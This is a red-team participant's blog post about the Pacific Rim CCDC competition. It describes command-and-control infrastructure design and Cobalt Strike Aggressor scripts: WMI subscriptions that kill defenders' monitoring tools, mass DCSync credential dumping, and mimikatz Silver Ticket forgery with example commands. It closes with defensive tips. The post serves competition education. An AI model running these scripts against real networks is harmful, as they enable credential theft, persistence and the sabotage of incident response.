A few weeks, ago I had the pleasure of participating on the Red Team for Pacific Rim CCDC. This is my third year doing the competition, and I feel like I have more fun each year. This year, I was on the Windows Meta Team and a Red Cell Team with Lee Christensen (@tifkin_) and Andy Robbins (@_wald0).
I’ve previously written two posts about the competition, in 2015 and 2016, and don’t want to rehash the same points I’ve already covered. In this post, I will focus on the Windows Meta Team infrastructure design, Cobalt Strike Aggressor scripts, and provide some tips for the Blues.
Infrastructure Design
While designing the Windows Meta Team’s infrastructure, we considered the response we’d expect from the Blue Teams. Typically, Blue Teams seem to block and move on. I personally haven’t seen much in the way of backend investigation response, which makes sense given the speed of the competition. During the competition, each team (Blue or otherwise) is assigned one or more IP subnets from which to operate. As such, Blue teams usually figure out Red Team ranges and respond to that traffic differently.
Focusing on those design points, we wanted to build an infrastructure that can blend in on a noisy environment that could withstand liberal defensive egress filtering. Since we didn’t anticipate intensive defensive investigation into our infrastructure or any “hacking back,” we didn’t see the need for redirectors or intense security controls beyond typical host hardening and iptables. Here’s what we settled on:

Windows Meta Team Infrastructure Diagram
The long-haul teamserver’s sole purpose was to act as a last resort to regain access to networks that lost all other access. All primary post-exploitation actions would be done over one of the two short-haul servers. One of the short-haul servers and the long-haul server were hosted remotely on a cloud VPS host. A unique, CCDC-related domain was placed in front of each of the two remote servers to help externally-routed traffic blend in on target networks. Later in the competition, a second local short-haul teamserver (not pictured above) was stood up to provide an alternate teamserver in case of blocking.
Sidebar tip: Add entries for each teamserver to your local
/etc/hostsfile to easily keep teamservers straight if you need to roll their IPs.
For more about distributed red team infrastructure design, check out:
- CCDC Red Teams: Ten Tips to Maximize Success - Raphael Mudge (@armitagehacker)
- Infrastructure for Ongoing Red Team Operations - Raphael Mudge
- Red Team Infrastructure Wiki - Steve Borosh (@424f424f) and me
Aggressor Scripts
Being on the CCDC Meta Team means dealing with 100+ sessions at any given point. Even the simplest commands can take a long time to run across that many Beacons. So, if automating a task will save even a little time per Beacon, it’s worth automating for CCDC. Luckily, Cobalt Strike provides a built-in scripting language: Aggressor. There are numerous resources out there, including great official documentation, so this post won’t cover Aggressor basics. Rather, here are three specific scripts we found useful:
Sysinternals Taskkiller
This first script is based on the post Creeping on Users with WMI Events: Introducing PowerLurk by Andrew Luke (@Sw4mp_f0x). The script uses PowerLurk to register multiple permanent WMI event subscriptions that monitor for the following processes:
- taskmgr.exe
- wireshark.exe
- tcpview.exe
- procdump.exe
- procexp.exe
- procmon.exe
- netstat.exe
- psloggedon.exe
- logonsessions.exe
- processhacker.exe
- autoruns.exe
- autorunsc.exe
- regedit.exe
- regshot.exe
- procexp64.exe
- tcpview.exe
When any of these processes are found, the WMI event subscription will kill the identified process. We deployed this a few times during the competition and, based on the outbrief, it was highly effective in frustrating the Blue Teams.
The script itself loads the PS1 file of PowerLurk and then executes one PowerShell command per blocked process name, like so:
sub sysinternalkiller {
	bpowershell_import($1, script_resource("powerlurk.ps1"));
	bpowerpick($1, 'Register-MaliciousWmiEvent -EventName KillProc1 -PermanentCommand "powershell.exe -NoP -C `"Stop-Process -Id %ProcessId% -Force`"" -Trigger ProcessStart -ProcessName taskmgr.exe');
	bpowerpick($1, 'Register-MaliciousWmiEvent -EventName KillProc2 -PermanentCommand "powershell.exe -NoP -C `"Stop-Process -Id %ProcessId% -Force`"" -Trigger ProcessStart -ProcessName wireshark.exe');
---snipped---
}
Here’s a demo of the script in action:
Sysinternals Taskkiller Demo Video
For more about WMI, check out the white paper Windows Management Instrumentation (WMI) Offense, Defense, and Forensics by William Ballenthin (@williballenthin), Matt Graeber (@mattifestation), Claudiu Teodorescu (@cteo13) and the blog series Getting Started with WMI Weaponization by Alexander Leary (@0xbadjuju).
Mass DCSync
The next script is designed to perform DCSync en masse. In Cobalt Strike, you must specify one username per DCSync command, which is better tradecraft for a real-world engagement than mass dumping creds from a domain controller. Since CCDC is the wild west, why not throw caution to the wind and just extract everything?
The script uses Cobalt Strike’s new Custom Dialog API to create a dialog that prompts for the target’s fully-qualified domain name, the domain shortname, and a file containing a line-separated list of usernames to DCSync from the domain controller.

Mass DCSync Dialog
The GUI callback lambda returns the output in $3 as a hashtable. Here’s the content of $3 from this script:
%(userlist => '/path/to/userlist', fqdn => 'example.local', domain => 'EXAMPLE')
Using the provided data, we can build the rest of the script:
$handle = openf($3['userlist']);
@userlistdata = readAll($handle);
closef($handle);
foreach $bid (@bids){
	foreach $user (@userlistdata){
		bdcsync($bid, $3['$fqdn'], $3['domain'] . $+ . '\\' . $+ . $user);
	};
};
This code reads the contents of the provided file, $3['userlist'], into an array, loops through each Beacon ID, and runs DCSync on each username in the target user array.
For more on DCSync and its detection, check out Sean Metcalf’s (@PyroTek3) post Mimikatz DCSync Usage, Exploitation, and Detection.
Silver Tickets
The Windows Meta Team made heavy use of Kerberos Silver Tickets for persistence and pivoting this year. In short, Silver Tickets are issued to a user to authenticate the user to a specific service on a target system. That means we’ll need to create a new Silver Ticket for each service and host we want to compromise; however, Silver Tickets provide a few benefits over Golden Tickets:
- Silver Tickets are generated using the target system’s machine password, so even if the Blue Team changes the krbtgt account password, we can still generate Silver Tickets
- Silver Tickets are valid until the target system’s machine password changes, which is every 30 days by default. (We can disable that with a registry key if needed)
- Silver Tickets don’t generate traffic to the domain controller by default
- Silver Tickets are often overlooked by defenders, especially in a competition where you expect Golden Tickets to be used liberally
Here’s an example of generating a silver ticket in Cobalt Strike with mimikatz:
mimikatz kerberos::golden /user:Administrator /domain:example.com /sid:S-1-5-21-332754124-7074016221-3475835846 /target:wkst01.example.com /rc4:8846F7EAEE8FB117AD06BDD830B7586C /service:cifs /ptt
Here’s a breakdown of the required parameters:
- user - the user we will impersonate (can even imitate a non-existent user for 20 minutes!)
- domain - the FQDN of the target domain (i.e. example.com)
- sid - the domain SID (don’t include the RID.) The SID is included in
whoami /alloutput. - target - the FQDN of the target host
- rc4 - the NT hash of the target host’s machine account
- service - the target service. For a list of common target services, see Sean Metcalf’s SPN list.
- ptt - tells Mimikatz to inject the ticket in the current session, rather than outputting a file
During the competition, I hardcoded every machine hash for the top few services we anticipated needing. A condensed version of that script would look something like this:
popup beacon_bottom {
menu "Silver Tickets" {
	menu "Silver Tickets - CIFS" {
		item "WKST01" {
			local('$bid');
			foreach $bid ($1) {
				bmimikatz($1, 'kerberos::golden /user:administrator /domain:example.com /sid:S-1-5-21-xxxxxxxxx-yyyyyyyyyy-zzzzzzzzzz /target:wkst01.example.com /rc4:xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx /service:cifs /ptt');
			}
		}
    }
	menu "Silver Tickets - LDAP" {
		item "WKST01" {
			local('$bid');
			foreach $bid ($1) {
				bmimikatz($1, 'kerberos::golden /user:administrator /domain:example.com /sid:S-1-5-21-xxxxxxxxx-yyyyyyyyyy-zzzzzzzzzz /target:wkst01.example.com /rc4:xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx /service:ldap /ptt');
			}
		}
}
}
Though cumbersome, it worked for the competition. Handling Silver Ticket generation in that manner wouldn’t work well for future competitions or in the wild, so I have since written a better script to automate the process and keep track of compromised machine hashes. The source is on GitHub here.
The script monitors Beacon output for machine hashes and adds them to the credential store when found. It also adds a context menu to generate the script that mirrors the Golden Ticket functionality built into Cobalt Strike. The Silver Ticket generator provides a prompt for required data and presents a drop-down containing all compromised machine account hashes. Now there’s no need to manually track compromised hosts and their machine account hashes!
Here’s a demo:
Silver Ticket Aggressor Script Demo
In the demo above, we dump hashes on a Windows 7 host, WIN-RMHBTDB7QTF. We attempt to get a directory listing on the Windows 7 host from the Windows 10 host (DESKTOP-HJ3N30C) using the unprivileged ebrody account. We get access denied. We then create a silver ticket for that user and the cifs service SPN with the previously-extracted machine hash for the Windows 7 host. Once the ticket is forged, our directory listing works and we can pivot to the host via an SMB method, such as psexec.
For the Blues
CCDC is rough. Blue Teams go through two days of chaos, but there is a lot of value to be gained from the experience.
Here are a few tips from my Red perspective:
- Have fun. CCDC is (hopefully) educational and helps build defensive skills, but at the end of the day, it is a game and should be fun.
- Change default passwords. Every year there are teams with default credentials on hosts right up until the end of the competition. Develop a system of securely rotating passwords and use it throughout the competition.
- Keep track of skills and techniques to follow-up on after the competition. If you come up against a task that you either fell short on or could have done better, write it down. Spend some time researching the issue and develop a resolution. Whether you think the topic is “cool” or not, it’s always worth sharing knowledge in a blog or write-up.
- Share solutions and defensive techniques with other Blue Teams. To use a cliche: a rising tide lifts all boats. Any weakness that every Blue Team effectively mitigates is an entire tactic the Red Team can’t leverage. CCDCBlueTeam.com is a great resource to start with in that regard, consider submitting there.
- Remember that the Red Team is human. The Red Team regularly exploits the fact that Blues are human. We prey on mistakes, frustrations, and attentiveness; Blues should too.
Summary
CCDC season has come and gone again, too quickly. This year my personal focus was to continue automating post-exploitation and persistence with Aggressor and to minimize the risks of being outright blocked by Blue Team defenses. Onsite, I got a good deal of experience working with Silver Tickets, and they are FUN. I can’t wait for next year.
If the competition sounds fun, or at least interesting, get involved! Reach out to your local regional director for volunteer information.
If you’d like to check out some of the scripts I used at CCDC, they are located on GitHub here: